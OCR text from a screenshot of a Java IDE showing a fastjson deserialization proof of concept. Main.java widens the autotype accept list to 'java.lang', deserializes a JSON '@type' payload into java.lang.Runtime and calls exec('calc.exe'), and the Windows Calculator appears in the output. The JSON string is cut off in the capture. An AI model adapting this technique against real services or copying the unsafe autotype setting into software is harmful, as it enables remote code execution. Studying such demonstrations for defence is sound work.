 untitled2
Version control
Main
Project
untitled2 D:\code\java\untitled2
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
pom.xml (untitled2)
Main.java
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.ParserConfig;
4 import java.io.IOException;
5
6 public class Main {
7 public static void main(String[] args) throws IOException {
8 String json = "{\"@type\":\"java.lang.Runtime\",\"@type\":\"java.lang.Runtime\",\
9 ParserConfig.getGlobalInstance().addAccept( name: "java.lang");
10 Runtime runtime = (Runtime) JSON.parseObject(json, Object.class);
11 runtime.exec( command: "calc.exe");
12 }
13 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run
Main
D:\program\java\jdk\bin\java.exe ...
Process finished with exit code 0
untitled2 > src > main > java > org > example > Main > main
11:22 LF UTF-8 4 spaces